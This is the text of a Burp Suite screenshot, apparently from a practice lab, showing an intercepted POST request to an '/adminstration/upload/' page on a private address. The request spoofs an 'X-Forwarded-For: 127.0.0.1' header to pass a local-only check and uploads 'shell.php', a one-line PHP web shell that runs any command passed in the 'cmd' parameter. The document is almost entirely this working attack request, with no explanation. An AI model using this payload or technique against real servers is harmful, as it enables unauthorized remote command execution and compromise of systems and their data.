 Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Intercept HTTP history WebSockets history Options
Request to http://10.0.2.5:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /adminstration/upload/ HTTP/1.1
2 Host: 10.0.2.5
3 X-Forwarded-For: 127.0.0.1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data; boundary=---------------------------60229806193460041270827914
9 Content-Length: 385
10 Origin: http://10.0.2.5
11 Connection: close
12 Referer: http://10.0.2.5/adminstration/upload/
13 Cookie: PHPSESSID=p5fmcdhbg5q1k84t0tvct3a7b1
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------60229806193460041270827914
17 Content-Disposition: form-data; name="document"; filename="shell.php"
18 Content-Type: application/x-php
19
20 <?php $var=shell_exec($_GET['cmd']); echo $var?>
21
22 -----------------------------60229806193460041270827914
23 Content-Disposition: form-data; name="submit"
24
25 Send
26 -----------------------------60229806193460041270827914--
27